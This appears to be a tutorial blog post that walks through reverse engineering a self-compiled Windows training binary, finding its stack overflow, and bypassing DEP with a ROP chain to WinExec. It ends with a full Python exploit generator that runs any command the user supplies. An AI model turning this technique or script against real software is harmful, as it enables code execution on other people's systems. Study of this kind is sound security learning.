Hacking DEP: Because NX Wasn't Enough
In this blog, we’re walking through the full exploit development process on a Windows program we compiled ourselves. From reverse engineering to finding a bug, writing a working exploit, bypassing DEP, and command execution.
Motive Behind this
I’m back at it again, the field I love the most in hacking: ExPloIt DeVeLoPmEnT. Yeah, you might have also heard of this in the news or on websites, something like, “A new exploit got found in the wild against ABC software.” Yes, we are gonna do the same thing, we’ll create exploits.
Also, I have thought of going into this lore to the extent. I have been preparing for this for a long time. Left web security for this same thing, learned assembly for x86 and x64. Got into reverse engineering and malware analysis to learn more about OS and programming itself. And then got into OS internals. And Still learning…
But, this wasn’t enough to actually convice me. The one thing that really convinced me or as I always say, “Gave me the whoaa factor” is a video from Pwn2Own 2015. I saw this guy Jung Hoon Lee, who goes by the online handle lokihardtwh, a south korean hacker in the tournamnet. He exploited Internet Explorer 11, both the stable versions of Google Chrome and Apple safari. And ladies and gentlemen, that was the moment this little kid felt those emotions for the first time - “HXH Reference though”. I instantly said, this is what I’m gonna do in the future or else my life is a waste.
If you wanna watch it too. Here’s the link - Pwn2Own 2015: Day 2 Highlights
Now I know that if any person with experience in this field is looking at this, he must be saying with smirky face that at those times, the mitigations weren’t that much effective. Well that’s a good point ! But technology evolves and hacker’s too. It’s a cat and mouse game. So i don’t judge it. Anyways, let’s move on to agenda.
Agenda
So, I thought about the style for this blog, and decided to do it differently from traditional methods. Instead of jumping straight into the binary for DEP Bypass, we’ll try to look at it from a real-world perspective.
We’re gonna assume that we know nothing about the program we’re attacking today. We just downloaded it from ZDI (LMAO), and now we’re gonna find bugs from scratch.
This way, we can apply the same methodology to Vulnerability Research. To be honest, when I started in this niche, I had no one to talk to, no one to discuss the steps with, and no clear path to follow. I was just reading books, blogs, doing CTFs like pwn.college, watching YouTube, and testing things on self-compiled software. That’s how I got into this shit.
But the funny thing is, as soon as I tried a real-world program, I had no clue how to approach it. Some would call it a skill issue and yeah, it was, but I think I mostly got intimidated because I never thought about it before. CTFs and books are completely different from real-world exploitation. If you’re on Windows, most of the time, you don’t have source code, so what are you gonna do?
At that time, I didn’t even know RE and fuzzing existed. Those were the missing skillsets.
That’s why, in every blog in this series, I’ll walk you through real world exploitation, how to approach targets, analyze them, and break them down step by step.
Enough yapping! Let’s move on.
Platform and Target
Windows 11 64-bit lastest build - I’m coming for you Windouuusss (“GOW reference”)
I’ve written a C++ program compiled with Microsoft Visual Studio Compiler (MSVC) babay! Now, don’t attack me. I like g++ too, but MSVC is Windows-centric and has better API knowledge of the underlying OS. That’s the only reason…
I’m providing just the compiled binary so that nothing gets changed system to system. You can grab them from GitHub.
Link - Target Binary
Prequisites
Before we go further, I’m gonna assume a few things:
- You know a good amount of x64 assembly - at least how mov, jmp, call, ret, size specifiers, and some other instructions work.
- You know Python in general.
- You know how to use debuggers like IDA, WinDbg, and x64dbg.
Let’s Get Hands Dirty ? Shall We ?
So, I’ve broken this whole process into these stages:
- Reverse Engineering – To understand the program logic and flow from a blackbox perspective, just like you would in the real world.
- Writing the POC: We’ll craft the exploit for this binary.
Without any further ado, let’s begin !
Reverse Engineering – Staring at Disassembly Until It Clicks
By now, I hope you probably have downloaded the compiled binary. Time to fire up our beloved disassembler from Hex-Rays (shoutout to them for making life easier).
 Our binary main function opened in IDA
Right off the bat, we see this is a C++ binary (Although we already knew). But first thing, clean up the demangled names if you haven’t already. Quick reminder:
Options > Demangled Names > Names
Now, I’m not about to waste your time walking through every damn instruction in this tiny program. In real world targets, you’re looking at thousands of functions across dozens of modules, you simply won’t manually inspect every line. Instead, I work with a hybrid approach: keep disassembly and pseudocode side by side ( Use the Synchronise feature too ). It’s faster and helps spot things you’d miss otherwise.
So hit that F5 key, bring in the HexRays black magic.
 Decompiled main function
First thing we hit is the classic check: “Did you give me a file to open?” No file = instant exit. Nothing too much going on here.
Next, the program zeroes out a 256 byte buffer. Then we hit the ifstream call, this is where we open the supplied file argument.
The parameters are as follows:
ifstreamobject — your file stream handle._Filename— the argument you passed (file to open)._Mode— file open mode flags._Prot/shflag— file sharing permissions.
In the decompilation screenshot, you can already see the correct 3rd and 4th arguments explantion in the comments. How did I know what they were? Simple, just fired up MSDN and cross referenced Visual Studio’s own headers.
 3rd Parameter flags MSDN

Reference: Open Modes
Above are the Modes and their description.
 3rd Parameter flags Visual Studio’s Header - Xiobas.h
And now the actual values associated with the Modes.
Header File Path:
C:\Program Files\Microsoft Visual Studio\2022\Community\VC\Tools\MSVC\14.43.34808\include\xiosbase
Now back to the program, that 0x24 in the 3rd argument breaks down into:
binary = 0x20— open the file as a binary stream.ate = 0x04— open the file and seek straight to the end.
Both make sense given the way the file is being processed.
Next up is the 4th argument — _Prot/shflag.
 4th Parameter flags MSDN
Reference: MSFN _Prot/shflag
Above is straight from MSDN site and it’s described as:
The argument shflag is a constant expression consisting of one of the manifest constants, defined in Share.h.
 4th Parameter flags Visual Studio’s Header - corecrt_share.h
Header File Path:
C:\Program Files (x86)\Windows Kits\10\Include\10.0.22621.0\ucrt\corecrt_share.h
Now, 0x40 maps to SH_DENYNO, meaning the file is opened without any restrictions, both read and write are allowed.
 File Processing
Here, the code is pretty much self-explanatory with all this good decompilation (thanks Hex-Rays again). First, we get the file pointer position, which is at the EOF, as we saw earlier.
Then we use that file pointer to calculate the file size.
After that, we move the file pointer back to the beginning of the file. Then we print some strings, or rather, some bullshit messages that a very intelligent person coded ( Self insert here ).
Now ignore the conditional statement for two minutes, and look at the read call. It reads fsize bytes from the file into the buffer.
Now, come back to the conditional check.
The if condition checks if the file size is less than 256. If true, it prints the safe string, leaves the conditional block, and directly hits the read call, that’s safe because our buffer is originally 256 bytes.
However, if the file size is 256 bytes or more, the program prints the string "Noooo!..." (lol), but it doesn’t exit. Instead, it continues straight to the read call. If that read happens, it will copy fsize bytes from the file into a buffer that’s only 256 bytes long. This causes an Out-of-Bounds Write (OOBW), overflowing the buffer and smashing the stack, resulting in a classic vanilla stack overflow, since the buffer resides on the stack.
First BUG SPOTTED!
Let’s keep this bug in our notes and move forward to see if there’s anything else lingering around.
 Error Logic
Next, we have a fail() call, which checks if there was an error during the read operation. The error could be bunch of things like:
- The file couldn’t be read properly.
- The file is locked by another process.
- There was a permissions issue.
But in our case, the fail() call won’t trigger because the actual read operation itself will succeed. Why? Because the read() function’s only job is to pull n bytes from the file stream into the buffer, it doesn’t care if the buffer is actually large enough to hold all that data. That’s exactly where the overflow risk comes from.
If the read is successful, it prints "Operation performed successfully", pretty boring.
The final else block handles the case where the program is run without any arguments, in that case, it just prints a usage message and exits.
Results:
- We found a bug in the conditional logic, a vanilla
stack overflow. - We don’t know if this bug is actually exploitable yet. In real life, most bugs you find will not be exploitable, either due to protections, compiler behavior, or other annoying conditions you need to satisfy. That’s something we will figure out during the exploitation phase.
Exploitation – The Fun Part Begins
Alright, we’ve arrived. It’s time to turn that bug into a beautiful exploit. Let’s fire up our VSCode (or Vim if you’re feeling extra hacker today) and start cooking.
First, we already know the binary crashes if we feed it input bigger than 256 bytes. So let’s smash it with a cyclic pattern about 300 characters wide.
 Creating a file with 300 wide char cyclic string
Now let’s open up WinDbg and run the binary (ropme.exe) with our newly created input file.
 Fire up WinDbg and supply “exploit.dat” as arg
Once it loads, you’ll see two main areas: the disassembly window on the left (where code instructions are shown) and the command window on the right (where you type in debugger commands). WinDbg is seriously one of the best debuggers out there, thanks Microsoft, love you.
First things first:
- List all the loaded modules
lm(because binaries usually need libraries to function). - Set a breakpoint at the binary’s
mainfunctionbp ropme!main(that’sropme.exe). - Check the breakpoint list
bl. - Smash
gto let the debugger run.
 Set a breakpoint and run
Once it hits the breakpoint, we’re officially inside main!
 Breakpoint hit inside main
Now, scroll down inside the disassembly of main until you spot a ret instruction.
Why? Because ret (return) pops an address off the stack and jumps to it. If we overflow the stack, we control what ret pops, and therefore where it jumps! (You do know how stack works, right broski? If not, seriously brush up, it’s like oxygen for exploit dev.)
 Finding ‘ret’ instruction
 Put a breakpoint at that ret
And now — don’t just hit g — hit gu! (Continue until return. Saves you scrolling manually, I should have told you earlier, hehe xd.)
 Hit gu to continue until ret

When we land back at our breakpoint, let’s check the stack.
Use dq rsp to dump memory at the stack pointer (rsp). Let’s see what magical junk we’ve stuffed there.
 Stack view at ret
Nice, you can see random junk (probably alphabets). That’s our cyclic pattern payload! (If you really wanna double-check, open your exploit.dat, but I’m trusting myself here.)

Let’s now take that address from the top of the stack, i.e, 63616176`63616175, and use a utility call cyclic which comes when you install pwntools ( pip install pwntools ), and then, make sure you put the Scripts folder in your path after you install it. Anywyas, did you remeber we used a cyclic function to generate the pattern 300 char wide pattern, we can use the same thing but as an executable to get the offset from where this 8 byte pattern starts. here’s how you do it:
 Using cyclic to find offset
Result?
Offset = 280.
Meaning after 280 bytes, we control the return address!

To test this:
- Generate a new file with “CAFEBABE” (nice, readable junk) right after 280 bytes.
- Rerun the binary in WinDbg.
 New crafted file
Boom, “CAFEBABE” shows up right where the return address should be.
 CAFEBABE land perfectly

But here’s the kicker:
CAFEBABE isn’t a real address.
So when the ret executes, it tries to jump to this nonsense, causing an Access Violation.
 Access Violation
And this is where all the game of exploitation starts. Our main goal is to jump around valid addresses in memeory which contains our needed instructions (gadgets!) to setup arguments in registers such that we end up execute functions.
Now, real question:
Why not just put shellcode after the offset and jump to it?
Because DEP (Data Execution Prevention) is enabled, and it makes certain regions of memory like stack, heap, data sections W^X ( either writable or executable, but not both at the same time).
In our case, DEP makes stack non-executable but writable.
Meaning: stack = writable, but not executable = no shellcode execution directly.
Here’s proof: look at memory protections.
 Memory Protections
You can see that the protection flags are set to PAGE_READWRITE, but not PAGE_EXECUTE. Meaning the stack is only writable, not executable. If you had written shellcode directly onto the stack and tried to jump to it, you would’ve hit an Access violation (sad times). So yeah, we gotta play by the rules here. We’ll have to carefully collect our favorite little instructions (gadgets!) to set up the registers just right and guide the execution flow to do what we want.
Now, here’s the game plan: we’re gonna call the WinExec function from the Win32 API, specifically KERNEL32.dll. Its definition looks like this:
1
2
3
4
UINT WinExec(
  [in] LPCSTR lpCmdLine,
  [in] UINT   uCmdShow
);
Simple:
- First argument = pointer to command string (
rcx) - Second argument = display option (
rdx) =5(forSW_SHOW)
And yes, Microsoft follows the x64 calling convention (first two args in rcx and rdx).
Alright, next up: we need to find some instructions (gadgets) that’ll let us piece together the right exploit chain. For this, I’m gonna use a tool called rp++, made by Axel, awesome guy, met him on Discord. (One day, maybe I’ll be half as good as him).
Link: github.com/Overcl0k/rp
Now, when it comes to hunting gadgets, a few important tips if you want your exploit chain to be solid and not randomly break one day:
First, always search for gadgets inside the application’s own binary. If you can find everything you need there, your exploit will be way more stable.
If you can’t find the needed gadgets in the binary itself, then move on to searching inside the loaded modules (DLLs etc.). But be smart about it: pick modules that don’t get updated often, otherwise a random OS update will totally wreck your exploit and you’ll have a bad day.
Alright, time to start the hunt.
At first, I tried searching inside our own executable (ropme.exe), but… nope. Most of the gadgets I found were referencing memory in ways that would 99% of the time cause an access violation, basically useless for us.
So I moved on: started going through the loaded modules one by one, and finally found one that had the juicy gadgets we needed. Here’s how it went:
 Finding gadgets in modules
Searching for useful gadgets with rp++:
 rp++ usage
And soon after that, I found all the gadgets needed,
1
2
3
0x7ffeb0169d6d: ret ;
0x7ffeb01acd12: pop rdx ; ret ;
0x7ffeb020e290: pop rcx ; ret ;
Before coding the exploit chain, a quick idea: Instead of using full addresses, let’s use offsets. That way, we can hardcode the offsets and just supply the library’s base address at runtime, super handy if the library gets relocated so that we don’t have to edit the exploit everytime.
To do that, don’t use "00" as --va in rp++, and you’ll get clean offsets.
Here’s what I got:
1
2
3
0x35892: ret ;
0x6cd12: pop rdx ; ret ;
0x92533: pop rcx ; ret ;
Also, the address of WinExec can be found easily in WinDbg like this:
 Fire up WinDbg and supply “exploit.dat” as arg
Final Exploit Plan:
- Pop 5 into rdx (for SW_SHOW).
- Pop command string address into rcx.
- Align the stack.
- Call WinExec.
Here’s the final exploit code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
import pwn as p
import argparse

def main():
    parser = argparse.ArgumentParser(description="Exploit payload generator")
    parser.add_argument("-b", "--base", required=True, help="Base address in hex (e.g., 0x7ffeb0140000)")
    parser.add_argument("-c", "--command", required=True, help="Command to execute (e.g., notepad)")
    parser.add_argument("-o", "--output", default="exploit.dat", help="Output file name (default: exploit.dat)")
    args = parser.parse_args()

    try:
        baseAddr = int(args.base, 16)
    except ValueError:
        print("[-] Invalid base address. Must be hex like 0x12345678")
        exit(1)

    # Padding the cmd so it always remains
    # 8 bytes aligned
    command = args.command
    pad = (8 - (len(command) % 8)) % 8
    command = command.encode() + b'\x00' * pad

    # Packing all the address in LE 64bit
    ret = p.pack(baseAddr + 0x35892, 64)
    popRdx = p.pack(baseAddr + 0x6cd12, 64)
    popRcx = p.pack(baseAddr + 0x92533, 64)
    winexec = p.pack(0x7ffb41c50990, 64)

    # Forming the Exploit chain
    payload = b""

    # Garbage Value
    payload += b'A' * 280

    # Popping 5 into rdx
    payload += popRdx
    payload += p.pack(5, 64)

    # Popping command address into rcx
    payload += popRcx
    # Address where our command ends up in stack
    # Address can change in future if stack base changes
    payload += p.pack(0x14ff48, 64)

    # ret instruction for stack alignment
    payload += ret

    # after ret, it will call winexec
    payload += winexec

    # Our command stored in stack, we just
    # need the static address
    payload += command

    # Writing payload into the file
    with open(args.output, "wb") as f:
        f.write(payload)

    print(f"[+] Payload written to {args.output}")

if __name__ == "__main__":
    main()
Now run:
1
2
~ ❯ python .\exploit.py -b 0x00007ffb3fc90000 -c notepad
~ ❯ ./ropme .\exploit.dat
